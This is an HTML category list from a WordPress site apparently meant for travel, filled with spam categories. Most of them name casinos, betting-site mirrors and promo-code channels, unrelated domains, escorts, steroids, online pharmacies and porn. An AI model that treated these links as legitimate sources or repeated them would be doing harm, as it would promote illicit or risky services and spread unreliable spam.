	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://akiba-travel.com/category/storspelare-casino/">Storspelare Casino</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://akiba-travel.com/category/t-mebonus-pokerdom/">t.mebonus_pokerdom</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://akiba-travel.com/category/t-mepoker-pokerdom/">t.mepoker_pokerdom</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://akiba-travel.com/category/t-mepokerdom-oficial-2/">t.mepokerdom_oficial 2</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://akiba-travel.com/category/t-mepokerdom-otzyvy/">t.mepokerdom_otzyvy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://akiba-travel.com/category/tomoylomoburgers-cl-x1/">tomoylomoburgers.cl x1</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://akiba-travel.com/category/vape/">Vape</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://akiba-travel.com/category/voodoo-casino/">Voodoo Casino</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://akiba-travel.com/category/www-cafe-wango-com-x1/">www.cafe-wango.com x1</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://akiba-travel.com/category/www-chambresdhotesmougins-com-x/">www.chambresdhotesmougins.com x</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://akiba-travel.com/category/www-skhieronta-com-x/">www.skhieronta.com x</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://akiba-travel.com/category/yako-casino/">Yako Casino</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
